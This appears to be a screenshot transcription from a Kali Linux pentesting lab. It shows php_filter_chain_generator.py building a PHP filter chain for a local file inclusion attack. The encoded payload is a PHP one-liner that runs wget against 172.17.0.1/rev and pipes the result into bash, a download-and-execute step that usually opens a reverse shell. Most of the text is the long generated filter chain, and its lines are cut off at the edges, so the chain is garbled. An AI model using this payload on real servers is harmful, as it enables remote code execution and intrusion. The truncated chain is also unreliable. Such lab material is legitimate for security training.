 ┌──(kali㉿kali)-[~/pentester95/WEB/LFI/php_filter_chain_generator]
└─$ python3 php_filter_chain_generator.py --chain '<?=`wget -O- 172.17.0.1/rev|bash`?>'
[+] The following gadget chain will generate the following code : <?=`wget -O- 172.17.0.1/rev|bash`?> (base64 value: PD89YHdnZXQgLU8tIDE3Mi4xNy4wLjEvcmV2fGJhc2hgP
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|conve
onv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|c
t.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64
de|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|conver
e64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.8
F-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|conv
conv.ISO_69372.CSIBM921|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decod
vert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|co
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|co
.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.U
|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|
rt.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.ico
.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|conve
onv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UC
onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.ico
O-8859-14.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64
de|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.ba
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC|co
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.
.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.ico